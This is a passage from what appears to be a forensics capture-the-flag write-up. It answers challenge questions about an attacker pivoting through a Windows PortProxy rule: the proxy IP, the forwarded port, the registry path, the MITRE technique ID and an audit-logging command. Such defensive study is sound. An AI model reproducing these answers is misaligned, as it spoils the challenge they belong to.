
This address is used as a Proxy address.
192.168.1.101
Which TCP port on the victim was forwarded to enable the pivot? (port 0-65565)
Still inside the tcp registry we can see the IP address and the port linked to it:

9999
What is the full registry path that stores persistent IPv4→IPv4 TCP listener-to-target mappings? (HKLM......)
As previously seen:
HKLM\SYSTEM\ControlSet001\Services\PortProxy\v4tov4\tcp
What is the MITRE ATT&CK ID associated with the previous technique used by the attacker to pivot to the internal system? (Txxxx.xxx)
Let’s dork the keyword we extracted from the investigation:

T1090.001
Before the attack, the administrator configured Windows to capture command line details in the event logs. What command did they run to achieve this? (command)
After loading the KAPE output in Autopsy, we can see the content of ConsoleHost_history.txt file:

reg add “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\Audit” /v ProcessCreationIncludeCmdLine_Enabled /t REG_DWORD /d 1 /f